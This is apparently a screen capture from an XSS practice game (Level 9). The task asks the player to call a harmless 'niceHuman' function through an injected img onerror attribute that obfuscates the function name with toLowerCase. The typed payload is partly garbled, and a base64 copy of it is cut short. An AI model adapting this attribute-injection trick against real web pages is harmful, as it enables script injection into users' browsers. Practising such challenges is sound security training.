 Level 9 (practice)
Level 9 ▼ | New | Stop
Challenge: call the niceHuman function with argument zzpc2gaqk7l (string) by exploiting the XSS vulnerability.
c" onerrrorc="windowc['niCe'.toLowerCasec()c + 'Human']('zzPC2gaqk7lc'.toLowerCase())
YyIgb25lcnJyb3JjPSJ3aW5kb3djWyduaUNlJy50b0xvd2VyQ2FzZWMoKWMgKyAnSHVtYW4nXSgnenpQQzJnYXFrN2xjJy5
View HTML source
View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>
<img src="" onerror="window['niCe'.toLowerCase() + 'Human']('zzPC2gaqk7l'.toLowerCase())" />
</body>
</html>